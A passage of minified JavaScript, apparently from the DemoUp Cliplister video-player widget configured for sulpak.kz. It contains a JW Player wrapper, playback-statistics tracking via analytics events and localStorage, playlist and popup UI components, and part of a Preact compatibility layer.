e=this.props.sources.find((e=>e.type.startsWith("video")));t=this.getPlaylistItemWithType(e.type),n=e.type}this.setupJwplayerInstance(t,n)}addJwPlayerEventListener(e){e.on("play",this.onPlay),e.on("pause",this.onPause),e.on("complete",this.onEnd),e.on("error",this.onError),e.on("bufferChange",this.onProgress),e.on("buffer",this.onWaiting),e.on("seek",this.onSeek),e.on("seeked",this.onSeeked),e.on("setupError",this.setupError),e.on("time",this.onTimeUpdate),e.on("volume",this.handleVolumeChange),e.on("resize",this.onResize),e.on("ready",this.onReady)}removeJwPlayerEventListeners(e){e.off("play"),e.off("pause"),e.off("complete"),e.off("error"),e.off("bufferChange"),e.off("buffer"),e.off("seek"),e.off("seeked"),e.off("setupError"),e.off("time"),e.off("volume"),e.off("resize"),e.off("ready")}componentDidMount(){window.jwplayer?this.jwPlayer||this.setupJwPlayer().then((()=>{document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{})):this.initializeJWPlayer().then((()=>{this.setupJwPlayer().then((()=>{!function(){const e=document.querySelector(yt);e&&e.addEventListener("click",(()=>{"suspended"===it.state&&it.resume().then((()=>{}))}),{once:!0})}(),document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{}))})).catch((e=>{}))}componentDidUpdate(e){var t=this.props;if(e.id,this.props.id,e.id!==this.props.id||e?.sources!==t?.sources)return this.setupJwPlayer().then((()=>{const e=this.state.timeStore[this.props.id]||0;document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer),this.jwPlayer.seek(e),this.jwPlayer.play(),Gt(!1)})),void $t();this.jwPlayer&&e.show&&!this.props.show?(document.removeEventListener("keydown",this.onKey),this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.setFullscreen(!1),this.jwPlayer&&this.jwPlayer.pause(),this.onPause()):this.jwPlayer&&!e?.show&&t?.show&&(this.jwPlayer.play(),document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer))}componentWillUnmount(){this.jwPlayer&&(this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.remove(),this.jwPlayer=null)}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){const t=this.props.sources.find((t=>{let{type:n}=t;return n===e}));return t?.src??""}initState(){const e={browserFeatures:{},children:this.props.children,muted:!1,status:1,timeStore:{},volume:Y("videoVolume")||1};return this.setState(e),e}log(e){}onVolumeSliderDragStart=e=>{this.consumeEvent(e)};onVolumeSliderMove=e=>{e.preventDefault();let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};handleVolumeChange=e=>{const{volume:t,muted:n}=e;this.setState({volume:t/100,muted:n}),J("videoVolume",t/100)};onVolumeSliderScroll=e=>{if(e.preventDefault(),!this.jwPlayer)return;const t=this.jwPlayer.getVolume(),n=e.deltaY>0?-5:5,i=Math.min(100,Math.max(0,t+n));this.jwPlayer.setVolume(i),this.setState({volume:i/100}),J("videoVolume",i/100)};onEnd=()=>{this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:0}}))),this.props.onEnd()};onError=e=>{if(e)if(e.code&&e.message)this.log(`Error ${e.code}; details: ${e.message}`),ve("video",`JW Player Error ${e.code}; details: ${e.message}`);else{if('{"isTrusted":true}'===JSON.stringify(e))return;this.log(`Error during video playback: ${JSON.stringify(e)}`),ve("video",e)}else this.log("Unknown error during video playback."),ve("video","Unknown JW Player error")};setupError=e=>{ve("setup",e),104153===e.code&&(this.setupJwPlayer(!0),this.jwPlayer.play())};onKey=e=>{const t=e.keyCode;if(this.jwPlayer)switch(t){case 27:this.props.onClose();break;case 32:case 179:"playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play();break;case 38:const e=this.jwPlayer.getVolume();this.jwPlayer.setVolume(Math.min(e+10,100));break;case 40:this.jwPlayer.setVolume(Math.max(this.jwPlayer.getVolume()-10,0));break;case 37:case 227:this.jwPlayer.seek(Math.max(this.jwPlayer.getPosition()-5,0));break;case 39:case 228:this.jwPlayer.seek(Math.min(this.jwPlayer.getPosition()+5,this.jwPlayer.getDuration()));break;case 70:const t=this.jwPlayer.getFullscreen();this.jwPlayer.setFullscreen(!t);break;case 77:const n=this.jwPlayer.getMute();this.jwPlayer.setMute(!n);break;case 84:Vt()?Bt():this.setupTranscriptLayer("transcript");break;case 68:Ht()?Bt():this.setupTranscriptLayer("descript")}};toggleJwPlayerFullscreen=()=>{this.jwPlayer.getFullscreen()?this.jwPlayerInstance.exitFullscreen():this.jwPlayerInstance.enterFullscreen()};onPause=()=>{var e=this.jwPlayer.getPosition(),t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0);const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPause&&this.props.onPause({currentSrc:n,currentTime:this.jwPlayer.getPosition()},this.state.currentVideoId,e)};onResize=e=>{Kt({height:e.height,width:e.width})};focusPlayerVideoContainer=()=>{const e=document.querySelector(".demoupUI-popup #jwplayer-container video");e&&e.focus()};onReady=()=>{this.focusPlayerVideoContainer(),videoContainer&&videoContainer.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.injectKeyboardShortcuts(),function(){const e=document.createElement("div");e.className=ft,document.querySelector(Tt).appendChild(e)}(),Mt()};onPlay=()=>{this.focusPlayerVideoContainer(),3!=this.state.status&&this.setState({status:3});var e=this.jwPlayer.getPosition();const t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3});const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPlay&&this.props.onPlay({currentSrc:n,currentTime:this.jwPlayer.getPosition()},e)};onProgress=()=>{3!=this.state.status&&this.setState({status:3})};onSeek=()=>{this.jwPlayer&&this.props.onPause&&this.props.onPause(this.jwPlayer.getPosition())};onSeeked=()=>{this.jwPlayer.play()};onWaiting=()=>{1!=this.state.status&&this.setState({status:1})};onTimeUpdate=e=>{const{position:t}=e;this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:t}}))),1===this.state.status&&this.setState({status:3}),this.props.onTimeUpdate&&this.props.onTimeUpdate({currentTime:t}),Nt()};noAnimationShortly=()=>{};setVideoContainer=e=>{e&&(this.$container=e)};renderBigButton=()=>{const e=this.jwPlayer?.getState(),t="demoupUI-playericon";let n=null;if(!this.jwPlayer)return null;switch(e){case"error":n=y("div",{className:t,dangerouslySetInnerHTML:{__html:ye.mediaerror}});break;case"paused":n=y("div",{className:`${t} play`,onClick:()=>{this.jwPlayer.play()},dangerouslySetInnerHTML:{__html:ye.play_big}});break;case"buffering":n=y("div",{className:`${t} buffering`,dangerouslySetInnerHTML:{__html:ye.buffering}});break;default:n=null}return y("div",{class:"demoupUI-playback-widgets-container"},n)};togglePlayPause=()=>{this.jwPlayer&&("playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play())};render(e){var t=e.videoSize;const n=Se().getParser(window.navigator.userAgent),i="mobile"==n.getPlatform().type||"tablet"==n.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{class:Yt({"demoupUI-vertical":e.availableWidth-t.width<30,"demoupUI-videocontainer":!0,mobile:i}),key:e.id,onClick:this.consumeEvent,style:{height:e.availableHeight&&!this?.jwPlayer?.getFullscreen()?`${t.height}px`:"100%",width:e.availableWidth&&!this?.jwPlayer?.getFullscreen()?`${t.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("div",{id:"jwplayer-container",style:{position:"relative",height:"100%",width:"100%"}}),e.renderAdditionalLines())}}const tn=function(){};en.defaultProps={autoPlay:!0,fill:0,onClose:tn,onDestroy:tn,onEnd:tn,onFirstPlay:tn,onPause:tn,onPlay:tn,onTimeUpdate:tn,renderAdditionalLines:tn,renderClose:tn,show:!0,sources:[],url:location.href};const nn=en;var rn={};const an=n(8661),on=n(2152),sn=function(){},un=n(2413),ln=on(un.getSources);var cn={};const dn=function(){return{lastPlayPosition:new Date,lastProgressTime:0,lastProgressPercent:0,playEvents:0,watchSession:Math.floor(1e12*Math.random()+1)}};class hn extends S{constructor(e){super(),cn[e.id]=dn()}componentWillUpdate(e){e.id!=this.props.id&&(cn[e.id]=cn[e.id]||dn())}getVideoSources(e){return e.map((function(e){var t=e.type;return y("source",{key:t,src:e.src,type:t})}))}onEnd=()=>{setTimeout(this.props.onEnd,500),ce("END",this.props.movie.title,1)};onFirstPlay=()=>{!function(e,t){try{if(window.dataLayer=window.dataLayer||[],window.gtag&&window.gtag("event","video_demoup",{event_label:"DemoUp Video shown",event_category:"Video",event_type:e,video_title:t}),window.ga){var n=window.ga.getAll()[0];n&&n.send("event","video_demoup",e,t)}else window._gaq&&window._gaq.push(["_trackEvent","video_demoup",e,t])}catch(e){}}("VIEW",this.props.movie.title),le(0,this.props.movie.title,0),ce("VIEW",this.props.movie.title,0)};onPause=(e,t,n)=>{var i,r,a,o=this.props;if(t=t??o.id,o.statistics){var s=cn[t];i=o.config,a=(r={lastPlayPosition:s.lastPlayPosition,movie:o.movie,playsBefore:s.playEvents,position:e.currentTime||n,url:o.url,watchSession:s.watchSession}).movie.id,ue("PAUSE",{domainId:i.domain,lastPlayPosition:r.lastPlayPosition,movieId:a,playsBefore:r.playsBefore,position:r.position,videoSession:r.watchSession,url:r.url});let u=0;0!=e.currentTime&&(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100),u<1&&ce("STOP",this.props.movie.title,u)}};onPlay=(e,t)=>{var n,i,r,a=this.props;if(a.statistics){var o=cn[a.id];a.onMovieWatch(a.movie),o.lastPlayPosition=e.currentTime;var s={movie:a.movie,position:o.lastPlayPosition||t,src:e.currentSrc,url:a.url,watchSession:o.watchSession};n=a.config,r=(i=s).movie.id,ue("PLAY",{domainId:n.domain,movieId:r,position:i.position,src:i.src,videoSession:i.watchSession,url:i.url}),0===o.playEvents&&(function(e,t){var n=t.movie.id,i=t.watchSession;if(!rn[i]){rn[i]=i;var r=Y("watchedMovies")||{};r[n]=1,J("watchedMovies",r);var a=Y("viewsPerMovie")||{};a[n]=a[n]?a[n]+1:1,J("viewsPerMovie",a);var o=Y("timestampOfViews")||{},s=o[n];o[n]=(new Date).getTime(),J("timestampOfViews",o);var u=Y("loadsPerMovie")||{};u[n]=u[n]?u[n]+1:1,ue("VIEW",{domainId:e.domain,movieId:n,movieLoadCount:u[n],movieViewCount:a[n],position:t.position,timeOfLastView:s,url:t.url,videoSession:i})}}(a.config,s),this.onFirstPlay());let u=0;0!=e.currentTime?(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100,ce("RESUME",this.props.movie.title,u)):ce("PLAY",this.props.movie.title,0),o.playEvents++}};onTimeUpdate=e=>{var t,n,i,r=this.props;if(r.statistics){var a=cn[r.id],o=Math.ceil(e.currentTime);if(o>a.lastProgressTime+10&&a.playEvents>0&&(a.lastProgressTime=o,t=r.config,i=(n={movie:r.movie,position:o,url:r.url,watchSession:a.watchSession}).movie.id,ue("PLAYING",{domainId:t.domain,movieId:i,position:n.position,videoSession:n.watchSession,url:n.url})),0!=o){const e=Math.ceil(o/this.props.movie.duration*100)/100;e<=1&&a.playEvents>0&&100*e%10==0&&e!=a.lastProgressPercent&&(a.lastProgressPercent=e,ce("PLAY",this.props.movie.title,e),le(0,this.props.movie.title,e))}}};render(e){const t=e.movie,n=e.useJwPlayer,i=ln(t),r=un.getVideo(t);if(!r)return null;const a=q({height:e.availableHeight,width:e.availableWidth},r,e.fill),o={...e,id:t.id,onEnd:this.onEnd,onFirstPlay:this.onFirstPlay,onPause:this.onPause,onPlay:this.onPlay,onTimeUpdate:this.onTimeUpdate,poster:an.getThumbPath(t,"SD"),sources:i,videoSize:a};return y(n?nn:Ie,o,this.getVideoSources(i))}}hn.defaultProps={autoPlay:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY,muted:!1,fill:0,onClose:sn,onDestroy:sn,onEnd:sn,show:!0,statistics:!0,useJwPlayer:!1,url:location.href};const pn=hn;var fn=n(8124),gn=n.n(fn);const mn=n(8661),vn=class extends S{stopEvent(e){e.stopPropagation()}renderMovie(e){const t=this.props.currentMovieId;return y("div",{class:gn()("demoupUI-item",{currentMovie:e.id===t}),key:e.id,onClick:this.props.onSelect.bind(null,e)},y("div",{class:"demoupUI-thumbcontainer"},y("img",{class:"demoupUI-thumb",src:mn.getThumbPath(e,"LD")})))}render(e){var t=this.renderMovie.bind(this);const n=e.movies.filter((e=>"threed"!==e.contentType));return y("div",{class:gn()("demoupUI-playlist",{horizontal:e.horizontal}),onClick:this.stopEvent,style:e.horizontal?{height:`${e.height}px`,width:"100%"}:{width:`${e.width}px`}},y("div",{className:"demoupUI-playlist-slider"},n.map(t)))}},yn=function(){return y("div",{class:"demoupUI-poweredby"},"powered by DemoUp Cliplister")};function bn(){return bn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},bn.apply(null,arguments)}var wn=!1;const Sn=n(2413);class Tn extends S{componentDidMount(){if(!wn){var e=this.props;wn=!0,e.movieList.filter((t=>"threed"!==t.contentType&&t!==e.defaultMovie)).slice(0,3).forEach((t=>function(e,t){let n;n=Array.isArray(t)?t[0].id:t.id;const i=Y("loadsPerMovie")||{};i[n]=i[n]?i[n]+1:1,J("loadsPerMovie",i);const r=Y("timestampOfLoads")||{},a=r[n];r[n]=(new Date).getTime(),J("timestampOfLoads",r),J("lastMovieId",n),ue("LOAD",{domainId:e.domain,movieId:n,movieLoadCount:i[n],timeOfLastLoad:a,buttonRendered:void 0,url:void 0})}(e.config,t)))}}changeMovie(e){this.setState({selectedMovie:e})}render(e,t){var i,r=e.movieList.filter((e=>"threed"!==e.contentType)).slice(0,4),a=t.selectedMovie&&"threed"!=t.selectedMovie.contentType?t.selectedMovie:e.defaultMovie,o=e.availableWidth,s=o<=599||!1,u=s?0:e.listWidth,l=s?e.listHeight:0,c=Sn.getVideo(a),d=q({height:e.availableHeight-l,width:o-u},c),h=this.changeMovie.bind(this),p=r.indexOf(a);p>-1&&(i=r[p+1]);const f=Se().getParser(window.navigator.userAgent),g="mobile"==f.getPlatform().type||"tablet"==f.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{className:gn()("demoupUI-videolist",{"demoupUI-vertical":o-u-d.width<70,mobile:g}),style:{height:`${d.height+l}px`,width:`${d.width+u}px`}},y("style",null,n(9669)),e.renderClose(),y(pn,bn({},e,{availableHeight:d.height,availableWidth:d.width,children:[y(yn,null)],config:e.config,id:a.id,movie:a,onClose:e.onClose,onEnd:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY&&i?h.bind(null,i):void 0,onDestroy:e.onDestroy,onMovieWatch:e.onMovieWatch,renderClose:function(){},show:e.show})),y(vn,s?{movies:r,onSelect:this.changeMovie.bind(this),height:l,horizontal:!0,currentMovieId:a.id}:{movies:r,onSelect:this.changeMovie.bind(this),width:u,currentMovieId:a.id}))}}Tn.defaultProps={listWidth:150,listHeight:100,renderClose:function(){},show:!0};const xn=Tn,An={close:n(5452)},En=document.documentElement,kn=function(e){return y("div",{class:"demoupUI-close",onClick:e.onClose,dangerouslySetInnerHTML:{__html:An.close}})};class In extends S{componentWillMount(){var e=this.forceUpdate.bind(this);this.resized=function(){e()},window.addEventListener("resize",this.resized)}componentWillUnmount(){window.removeEventListener("resize",this.resized)}render(e){var t=e.children,i=Math.max(En.clientHeight,window.innerHeight)-50,r=Math.max(En.clientWidth,window.innerWidth)-20;return y("div",{class:"demoupUI-popup "+(Se().mobile&&!Se().ios&&Math.min(i,r)>768?"demoupUI-scaleup":"")+(e.className?e.className:""),onClick:e.onClose,style:{display:e.show?"block":"none"}},y("style",null,n(1349)),V(t,{availableHeight:i,availableWidth:r,onClose:e.onClose,renderAdditionalLines:function(){return[y(yn,{key:"power"}),null]},renderClose:function(){return y(kn,{onClose:e.onClose})},show:e.show}))}}In.defaultProps={onClose:function(){},show:!0};const Mn=In;var _n,Cn,Pn,Ln=[],Dn=t,Rn=Dn.__b,Nn=Dn.__r,Un=Dn.diffed,On=Dn.__c,jn=Dn.unmount,Fn=Dn.__;function Bn(){for(var e;e=Ln.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(zn),e.__H.__h=[]}catch(t){e.__H.__h=[],Dn.__e(t,e.__v)}}Dn.__b=function(e){_n=null,Rn&&Rn(e)},Dn.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Fn&&Fn(e,t)},Dn.__r=function(e){Nn&&Nn(e);var t=(_n=e.__c).__H;t&&(Cn===_n?(t.__h=[],_n.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(Gn),t.__h.forEach(zn),t.__h=[])),Cn=_n},Dn.diffed=function(e){Un&&Un(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Ln.push(t)&&Pn===Dn.requestAnimationFrame||((Pn=Dn.requestAnimationFrame)||Hn)(Bn)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),Cn=_n=null},Dn.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||zn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],Dn.__e(n,e.__v)}})),On&&On(e,t)},Dn.unmount=function(e){jn&&jn(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),n.__H=void 0,t&&Dn.__e(t,n.__v))};var Vn="function"==typeof requestAnimationFrame;function Hn(e){var t,n=function(){clearTimeout(i),Vn&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);Vn&&(t=requestAnimationFrame(n))}function Gn(e){var t=_n,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),_n=t}function zn(e){var t=_n;e.__c=e.__(),_n=t}function qn(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function Kn(e,t){this.props=e,this.context=t}(Kn.prototype=new S).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return qn(this.props,e)||qn(this.state,t)};var Wn=t.__b;t.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Wn&&Wn(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var Xn=t.__e;t.__e=function(e,t,n,i){if(e.then)for(var r,a=t;a=a.__;)if((r=a.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);Xn(e,t,n,i)};var $n=t.unmount;function Yn(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Yn(e,t,n)}))),e}function Jn(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return Jn(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Zn(){this.__u=0,this.o=null,this.__b=null}function Qn(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ei(){this.i=null,this.l=null}t.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$n&&$n(e)},(Zn.prototype=new S).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=Qn(i.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(s):s())};n.__R=o;var s=function(){if(! --i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=Jn(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(o,o)},Zn.prototype.componentWillUnmount=function(){this.o=[]},Zn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=Yn(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&y(w,null,e.fallback);return r&&(r.__u&=-33),[y(w,null,t.__a?null:e.children),r]};var ti=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function ni(e){return this.getChildContext=function(){return e.context},e.children}function ii(e){var t=this,n=e.h;t.componentWillUnmount=function(){B(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.h.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}),B(y(ni,{context:t.context},e.__v),t.v)}(ei.prototype=new S).__a=function(e){var t=this,n=Qn(t.__v),i=t.l.get(e);return i[0]++,function(r){var a=function(){t.props.revealOrder?(i.push(r),ti(t,e,i)):r()};n?n(a):a()}},ei.prototype.render=function(e){this.i=null,this.l=new Map;var t=_(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},ei.prototype.componentDidUpdate=ei.prototype.componentDidMount=function(){var e=this;this.l.forEach((function(t,n){ti(e,n,t)}))};var ri="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ai=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,oi=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,si=/[A-Z0-9]/g,ui="undefined"!=typeof document,li=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};S.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(S.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var ci=t.event;function di(){}function hi(){return this.cancelBubble}function pi(){return this.defaultPrevented}t.event=function(e){return ci&&(e=ci(e)),e.persist=di,e.isPropagationStopped=hi,e.isDefaultPrevented=pi,e.nativeEvent=e};var fi={enumerable:!1,configurable:!0,get:function(){return this.class}},gi=t.vnode;t.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var a in t){var o=t[a];if(!("value"===a&&"defaultValue"in t&&null==o||ui&&"children"===a&&"noscript"===n||"class"===a||"className"===a)){var s=a.toLowerCase();"defaultValue"===a&&"value"in 